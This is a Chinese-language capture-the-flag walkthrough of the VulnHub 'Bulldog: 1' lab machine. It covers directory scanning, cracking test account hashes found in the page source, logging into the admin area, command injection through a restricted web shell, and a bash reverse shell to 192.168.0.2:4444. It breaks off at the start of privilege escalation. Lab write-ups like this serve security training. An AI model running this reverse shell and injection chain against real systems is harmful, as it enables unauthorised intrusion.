Bulldog

Bulldog

目录

下载地址:Bulldog: 1 ~ VulnHub



1 信息收集



1.1 端口扫描



1.2 后台目录扫描

python dirsearch.py -u http://192.168.0.3/

1.2.1 目录分析

-



/dev-

/dev页面为内部页面,在此页面下发现存在web-shell敏感信息

-

点击Web-Shell,发现需要认证后才可以使用

-



查看页面源码,存在测试的账号与密码Hash值

-

解密Hash

ddf45997a7e18a25ad5f5cf222da64814dd060d5:bulldog d8b8dd5e7f000b8dea26ef8428caf38c04466b3e:bulldoglover

-

-





尝试使用测试账号登录网站后台:

/admin/-

使用邮箱账号尝试登录后台

-

使用用户名尝试登录后台:成功进入,但是没有可以利用的点

-



登录后,再次尝试Web-Shell功能点:成功显示Web-Shell内容

-



2 Web-Shell利用

2.1 尝试命令执行



无法执行展示命令之外的系统命令



2.2 尝试利用系统命令注入

成功执行

2.3 反弹Shell

# kali

nc -nvlp 4444

# Web-Shell执行命令

echo "bash -i >& /dev/tcp/192.168.0.2/4444 0>&1" | bash



3 提权

3.1 尝试提权

提示没有 tty



3.2 收集当前系统信息

-



发现管理员账户:bulldogadmin

-



查找系统中bulldogadmin创建的文件

find / -user bulldogadmin 2>/dev/null

-

